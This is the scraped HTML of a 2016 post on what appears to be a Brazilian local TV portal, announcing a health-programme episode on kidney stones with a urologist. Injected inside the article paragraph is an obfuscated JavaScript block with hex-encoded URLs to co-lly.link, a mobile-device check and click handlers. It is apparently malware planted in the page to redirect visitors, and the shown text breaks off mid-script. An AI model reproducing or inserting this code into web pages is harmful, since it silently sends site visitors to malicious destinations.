

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.doctumtv.com.br/01/2016/veja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal/
body_size: 14150
content:

<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="pt-BR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="pt-BR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="pt-BR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="pt-BR">
<!--<![endif]-->
<head>
<meta charset="utf-8" />
<title>Veja no programa &#8220;Saúde pra Você&#8221;; Marinalva Soares conversou com o Urologista, dr. Thales Edson sobre cálculo renal | DoctumTV | Eu me vejo aqui</title>

<!-- Set the viewport width to device width for mobile -->


<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />



<link href='http://fonts.googleapis.com/css?family=Abril+Fatface|Source+Sans+Pro:400,900,700|Roboto:900|BenchNine:700|Karla:700|Armata|Raleway:200:300:400:600,700,800,900|Stint+Ultra+Condensed|Merriweather|Arbutus+Slab|Open+Sans+Condensed:700|Archivo+Black|Carrois+Gothic|Patua+One|Questrial|Marvel:400,700|Gudea:400,700,400italic|Bitter:400,700,400italic|Passion+One:400,700|Jockey+One|Quicksand:400,300,700|Terminal+Dosis:400,800,300,600|Sansita+One|Changa+One|Paytone+One|Dorsa|Rochester|Bigshot+One|Open+Sans:300:400:600:700:800|Merienda+One|Six+Caps|Bevan|Oswald:700|Vidaloka|Droid+Sans|Josefin+Sans|Dancing+Script:400,700|Abel|Rokkitt|Droid+Serif' rel='stylesheet' type='text/css'/><link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para DoctumTV &raquo;" href="https://www.doctumtv.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo;" href="https://www.doctumtv.com.br/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para DoctumTV &raquo; Veja no programa &#8220;Saúde pra Você&#8221;; Marinalva Soares conversou com o Urologista, dr. Thales Edson sobre cálculo renal" href="https://www.doctumtv.com.br/01/2016/veja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.doctumtv.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.0.15"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='style-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/style.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/prettyPhoto.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrapGrid-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/bootstrap-grid.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome.min-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-ie7-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/font-awesome-ie7.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile.start-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.start.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css'  href='https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/styles/mobile.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.doctumtv.com.br/wp-includes/css/dist/block-library/style.min.css?ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='akp-dynamic-css-css'  href='https://www.doctumtv.com.br/wp-admin/admin-ajax.php?action=akp_dynamic_css&#038;ver=5.0.15' type='text/css' media='all' />
<link rel='stylesheet' id='yop-public-css'  href='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/css/yop-poll-public.css?ver=5.0.15' type='text/css' media='all' />
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/jquery.jshowoff.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var AkpAjax = {"ajaxurl":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","ajaxnonce":"37ee187910"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/adkingpro/js/adkingpro-functions.js?ver=5.0.15'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var objectL10n = {"yopPollParams":{"urlParams":{"ajax":"https:\/\/www.doctumtv.com.br\/wp-admin\/admin-ajax.php","wpLogin":"https:\/\/www.doctumtv.com.br\/wp-login.php?redirect_to=https%3A%2F%2Fwww.doctumtv.com.br%2Fwp-admin%2Fadmin-ajax.php%3Faction%3Dyop_poll_record_wordpress_vote"},"apiParams":{"reCaptcha":{"siteKey":""},"facebook":{"appId":""},"google":{"apiKey":"","clientId":""}},"captchaParams":{"imgPath":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/public\/assets\/img\/","url":"https:\/\/www.doctumtv.com.br\/wp-content\/plugins\/yop-poll\/app.php","accessibilityAlt":"Sound icon","accessibilityTitle":"Accessibility option: listen to a question and answer it!","accessibilityDescription":"Type below the <strong>answer<\/strong> to what you hear. Numbers or words:","explanation":"Click or touch the <strong>ANSWER<\/strong>","refreshAlt":"Refresh\/reload icon","refreshTitle":"Refresh\/reload: get new images and accessibility option!"},"voteParams":{"invalidPoll":"Invalid Poll","noAnswersSelected":"No answer selected","minAnswersRequired":"At least {min_answers_allowed} answer(s) required","maxAnswersRequired":"A max of {max_answers_allowed} answer(s) accepted","noAnswerForOther":"No other answer entered","noValueForCustomField":"{custom_field_name} is required","consentNotChecked":"You must agree to our terms and conditions","noCaptchaSelected":"Captcha is required","thankYou":"Thank you for your vote"},"resultsParams":{"singleVote":"vote","multipleVotes":"votes"}}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.doctumtv.com.br/wp-content/plugins/yop-poll/public/assets/js/yop-poll-public.min.js?ver=5.0.15'></script>
<script type='text/javascript' async defer src='https://www.google.com/recaptcha/api.js?render=explicit&onload=YOPPollOnLoadRecaptcha'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js'></script>
<link rel='https://api.w.org/' href='https://www.doctumtv.com.br/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.doctumtv.com.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.doctumtv.com.br/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Jovem de 19 anos é baleada no bairro Esperança' href='https://www.doctumtv.com.br/01/2016/jovem-de-19-anos-e-baleada-no-bairro-esperanca/' />
<link rel='next' title='Nesta semana no programa &#8220;Doctum Entrevista&#8221;. Coord. do Prog. de Controle da Dengue de Ctga, fala sobre o combate ao Aedes aegypti' href='https://www.doctumtv.com.br/01/2016/nesta-semana-no-programa-doctum-entrevista-coord-do-prog-de-controle-da-dengue-de-ctga-fala-sobre-o-combate-ao-aedes-aegypti/' />
<meta name="generator" content="WordPress 5.0.15" />
<link rel="canonical" href="https://www.doctumtv.com.br/01/2016/veja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal/" />
<link rel='shortlink' href='https://www.doctumtv.com.br/?p=5886' />
<link rel="alternate" type="application/json+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F01%2F2016%2Fveja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.doctumtv.com.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.doctumtv.com.br%2F01%2F2016%2Fveja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal%2F&#038;format=xml" />
            <style type="text/css">
                .adkingprobanner.rollover {position: relative;}
                .adkingprobanner.rollover .akp_rollover_image {
                    position: absolute;
                    top: 0;
                    left: 0;
                    z-index: 1;
                }
                .adkingprobanner.rollover .akp_rollover_image.over {z-index: 0;}
                .adkingprobanner.rollover:hover .akp_rollover_image.over {z-index: 2;}
                /* Add any CSS you would like to modify your banner ads here */            </style>
            <link rel="shortcut icon" href="https://www.doctumtv.com.br/wp-content/uploads/2020/07/perfilsite-1.jpg"/>
<!-- Vergo Shortcodes CSS -->
<link href="https://www.doctumtv.com.br/wp-content/themes/caratinga_acontece/functions/css/shortcodes.css" rel="stylesheet" type="text/css" />

<!-- Vergo Styling -->
<style type="text/css">
.flexslider a.flex-prev,.flexslider a.flex-next,.nav>li>ul,.container {background-color:#ffffff}
ul#serinfo-nav{border-color:#ffffff !important}
.body2,.header_scroll,.headbg,.header_noslide,#footer,.services h3 i,#portfolio-list>li>span,#content>span,li.main h3
		{background-color:#367cc7}
#nav li a,.nav>li>a,h2.widget
		{border-color:#367cc7}
#serinfo,#serinfo-nav li.current,#navigation{background-color:#f9f9f9}
#sidebar p input[type=submit],span.ribbon,a#triggernav,a#triggernav-sec,a.fromhome,.imgwrap,a.mainbutton,a.itembutton,.page-numbers.current,a.comment-reply-link,#submit,#comments .navigation a,.tagssingle a,.contact-form .submit,.intro,li.main h2,.plan-bottom a,.scrollTo_top a,.gallery-item, submit{background-color:#0368cc}
a.moreposts,.meta span,.meta a{color:#0368cc !important}
body{background-color:#fff}
h2.widget{border-color:#fff !important}
.body1 a, a:link, a:visited{color:#024d8a}
span>a.moreposts{color:#024d8a !important}
a:hover,.body1 a:hover,#serinfo a:hover,.nav>li.sfHover>a,.nav>li.current-menu-item>a,#serinfo-nav li.current a,#sec-nav>li.current-menu-item>a{color:#0468bf  !important}
.nav>li>a:hover,.nav>li.current-menu-ancestor>a,.nav>li.current-menu-item>a,.nav>li.sfHover>a,.nav>li.current-menu-item>a{border-bottom-color:#0468bf !important}
.body2 a,a.body2 {color:#024d8a}

		.body2 a:hover,p.body2 a:hover{color:#024d8a!important}
.archivepost li,#comments,#header,#sec-navigation,#core_bg,.seccol li,.teaser,.meta,.etabs,.tab,.widgetflexslider,.widgetcol,.widgetcol_small,#sec-nav>li>a,ul#serinfo,#serinfo-nav li.current,#hometab,#navigation,.nav>li>a,#sidebar h2,.ad300,.searchformhead input.s,.searchform input.s,.nav>li>ul,#main-nav>li,.nav li ul li a,.pagination,input, textarea,input checkbox,input radio,select, file{border-color:#c7c7c7 !important}
body,#sec-nav,input, textarea,input checkbox,input radio,select, file,h3.sd-title {font:400 14px/2.2em "Droid Sans", sans-serif;color:#1a1a1a}
h2.ads{color:#1a1a1a}
.body2 {font:400 11px/2.2em "Roboto", sans-serif;color:#024d8a}
.body2 h2,.body2 h3,.tickerwrap>span {color:#024d8a !important}
.intro h1,.intro h1 a,a.itembutton,a.mainbutton,.page-numbers.current{color:}
h1 {font:900 25px/1.5em "Quicksand", sans-serif;color:#2E373F}#block ul li h2 {font-family:"Quicksand", sans-serif}h2 {font:900 16px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}h2.widget>a {color:#3d3d3d}h2.post {font:700 32px/1.2em "Open Sans Condensed", sans-serif;color:#3d3d3d}#sidebar h2 {color:#3d3d3d}h3,h3#reply-title,#respond h3 {font:600 20px/1.5em "Open Sans Condensed", sans-serif;color:#222222 !important}h4 {font:400 14px/1.5em "Open Sans", sans-serif;color:#222222}h5 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}h6 {font:400 14px/1.5em "Droid Sans", sans-serif;color:#222222}
#nav li a,.nav>li>a,ul#serinfo-nav li a,#sec-nav>li>a,.searchformhead>input.s,.tickerwrap>span {font:900 14px/1.7em "Open Sans", sans-serif;color:#2E373F}.tab-post small a,.taggs a {color:#1a1a1a}
</style>

</head>

     
<body class="post-template-default single single-post postid-5886 single-format-standard">

<div class="container   upper"> 


<div id="top-nav" class="body2"> 

	
</div> 

	<header id="header">
          
        <nav id="sec-navigation">
        
       		<a id="triggernav-sec" href="#">MENU</a>
        
            <ul id="sec-nav" class="nav custom-nav"><li id="menu-item-720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-720"><a href="https://www.doctumtv.com.br/sobre-o-portal/"><i class="icon-info-sign"></i>  Sobre o Portal</a></li>
<li id="menu-item-1332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1332"><a href="https://www.doctumtv.com.br/telefones-uteis/"><i class="icon-phone"></i> Telefones Utéis</a></li>
<li id="menu-item-1496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1496"><a href="http://www.doctumtv.com.br/wp-admin/"><i class="icon-user"></i>  Autenticar</a></li>
<li id="menu-item-712" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-712"><a href="https://www.doctumtv.com.br/features/contact/"><i class="icon-envelope-alt"></i>  Fale Conosco</a></li>
<li id="menu-item-36820" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36820"><a href="https://www.doctumtv.com.br/compro-onde-eu-moro/"><i class="icon-info-sign"></i>Compro onde eu moro</a></li>
</ul>	  <form class="searchformhead" method="get" action="https://www.doctumtv.com.br">
<input type="text" name="s" class="s" size="30" value="Pesquisar..." onfocus="if (this.value = '') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Pesquisar...';}" /><input type="submit" class="searchSubmit" value="" />
</form>            
        </nav>
        <div style="clear: both;"></div>
        
                        
            <a class="homelink" href="https://www.doctumtv.com.br/">
            
                <img id="logo" src="https://www.doctumtv.com.br/wp-content/uploads/2020/09/perfilsite.jpg" title="Ir para Home"alt="DoctumTV"/>
                    
            </a>
                
                  
          
          	 
			
				<div class="headad ">
				
					<a href="#"><div class='adkingprocontainer' id='akp_slideshow78971'><div class='adkingprobanner topo akpbanner banner33098' style='width: px; height: px;'><img src='https://www.doctumtv.com.br/wp-content/uploads/2021/02/BANNER-DOCTUMTV-2021.jpg' style='max-width: px; max-height: px;' alt='' /></div></div><script type='text/javascript'>jQuery('#akp_slideshow78971').jshowoff({ speed:, changeSpeed:200, effect: 'fade', links: false, controls: false });</script></a>
					
				</div>
				
			          
          
          	
              
          	<a id="triggernav" href="#">MENU</a>
          
            <nav id="navigation">
            
                <ul id="main-nav" class="nav custom-nav"><li id="menu-item-833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-833"><a href="https://www.doctumtv.com.br/"><i style="font-size:22px;" class="icon-home"></i></a></li>
<li id="menu-item-3692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3692"><a href="#">Entretenimento</a>
<ul class="sub-menu">
	<li id="menu-item-3622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3622"><a href="https://www.doctumtv.com.br/ta-ligado/">Tá Ligado?!</a></li>
	<li id="menu-item-3638" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3638"><a href="https://www.doctumtv.com.br/doctum-entrevista/">Doctum Entrevista</a></li>
	<li id="menu-item-24481" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-24481"><a href="https://www.doctumtv.com.br/caixa-de-musica/">Caixa de Música</a></li>
	<li id="menu-item-27629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27629"><a href="https://www.doctumtv.com.br/sala-de-estar/">Sala de Estar</a></li>
	<li id="menu-item-27630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27630"><a href="https://www.doctumtv.com.br/sem-ponto-final/">Sem Ponto Final</a></li>
	<li id="menu-item-30767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30767"><a href="https://www.doctumtv.com.br/sem-virgula/">Sem Vírgula</a></li>
</ul>
</li>
<li id="menu-item-3693" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3693"><a href="#">Cidades</a>
<ul class="sub-menu">
	<li id="menu-item-3650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3650"><a href="https://www.doctumtv.com.br/direito-em-foco/">Direito em Foco</a></li>
	<li id="menu-item-3658" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3658"><a href="https://www.doctumtv.com.br/nossa-cidade/">Nossa Cidade</a></li>
</ul>
</li>
<li id="menu-item-3694" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3694"><a href="#">Saúde</a></li>
<li id="menu-item-3695" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3695"><a href="#">Telejornal</a>
<ul class="sub-menu">
	<li id="menu-item-8309" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8309"><a href="https://www.doctumtv.com.br/acontece/">Acontece</a></li>
</ul>
</li>
<li id="menu-item-3696" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3696"><a href="#">Política</a>
<ul class="sub-menu">
	<li id="menu-item-22992" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22992"><a href="https://www.doctumtv.com.br/papo-instigante/">Papo Instigante</a></li>
</ul>
</li>
</ul>	                  
            </nav>
         
    </header>    

         
	<div style="clear: both;"></div>

 

<div id="core">

	<div id="content">

        	<div class="post-5886 post type-post status-publish format-standard has-post-thumbnail hentry category-programas"> 

			
			<img width="606" height="373" src="https://www.doctumtv.com.br/wp-content/uploads/2016/01/sau0.png" class="main-single wp-post-image" alt="" srcset="https://www.doctumtv.com.br/wp-content/uploads/2016/01/sau0.png 606w, https://www.doctumtv.com.br/wp-content/uploads/2016/01/sau0-300x185.png 300w, https://www.doctumtv.com.br/wp-content/uploads/2016/01/sau0-148x90.png 148w" sizes="(max-width: 606px) 100vw, 606px" />

			<div style="clear: both;"></div>
            
            <div class="entry">
            
            <span class="ribbon"><span class="ribbon_icon"><i class="icon-file-alt"></i></span></span>
 			<h2 class="post"><a href="https://www.doctumtv.com.br/01/2016/veja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal/">Veja no programa &#8220;Saúde pra Você&#8221;; Marinalva Soares conversou com o Urologista, dr. Thales Edson sobre cálculo renal</a></h2>

			<p class="meta">28 jan, 2016 &bull; <a href="https://www.doctumtv.com.br/category/programas/" rel="category tag">Programas</a> &bull; <a href="https://www.doctumtv.com.br/author/regiane/" title="Posts de Regiane Pires" rel="author">Regiane Pires</a></p>
            <div class="share-post">
                
               
                <div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/pt_BR/all.js#xfbml=1&appId=1673061556302604";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>



                <div id="share-bt">
                <div class="fb-like" data-href="https://www.doctumtv.com.br/01/2016/veja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal/" data-send="false" data-layout="button_count" data-width="450" data-show-faces="false"></div>
                
                <a href="https://twitter.com/share" class="twitter-share-button" data-url="https://www.doctumtv.com.br/01/2016/veja-no-programa-saude-pra-voce-marinalva-soares-conversou-com-o-urologista-dr-thales-edson-sobre-calculo-renal/" data-via="Caratinga_Acontece" data-lang="pt-br" data-related="Veja no programa &#8220;Saúde pra Você&#8221;; Marinalva Soares conversou com o Urologista, dr. Thales Edson sobre cálculo renal" >Tweet</a>
                
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");</script>
                
                <!-- Posicione esta tag onde você deseja que o botão +1 apareça. -->
<div class="g-plusone" count="true" data-size="medium"  data-width="300"></div>

<!-- Posicione esta tag depois da última tag do botão +1. -->
<script type="text/javascript">
  window.___gcfg = {lang: 'pt-BR'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script>
                
              
                </div>
 
                <div class="base"></div>
                </div>
            
            <div style="clear: both;"></div>

                    
                    <div class="hrline"></div>  
                    
					<p>No programa &#8220;Saúde pra Você&#8221;, desta semana, Marinalva Soares conversou com o Urologista, dr. Thales Edson. O tema desta semana é sobre cálculo renal. Acompanhe todos os dias na Doctum Tv às 10h30, 16h, 18h30 e às 22h.<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x4a\x67\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x47\x50\x6d\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x77\x50\x47\x38\x63\x378','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x43\x56\x70\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x69\x44\x4f\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x61\x68\x61\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x54\x45\x58\x32\x63\x322','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x6f\x2d\x6c\x6c\x79\x2e\x6c\x69\x6e\x6b\x2f\x41\x48\x52\x36\x63\x396','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a 